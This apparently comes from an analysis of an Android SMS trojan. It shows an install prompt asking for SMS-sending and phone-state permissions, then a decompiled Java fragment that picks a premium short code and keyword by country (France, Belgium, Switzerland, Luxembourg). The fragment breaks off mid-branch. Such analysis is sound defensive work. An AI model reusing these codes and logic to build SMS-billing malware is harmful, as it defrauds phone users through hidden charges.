 21:22
org.me.androidapplicat...
Do you want to install this
application?
Allow this application to:
Storage
modify/delete SD card conten
Services that cost you
send SMS messages
Phone calls
read phone state and identity
Install
Cancel
if(s.equals("fr"))
{
s1 = "81001";
s2 = "STAR";
} else
if(s.equals("be"))
{
s1 = "9903";
s2 = "GA SP";
} else
if(s.equals("ch"))
{
s1 = "543";
s2 = "GEHEN SP 300";
} else
if(s.equals("lu"))
{
s1 = "64747";
s2 = "ACCESS SP";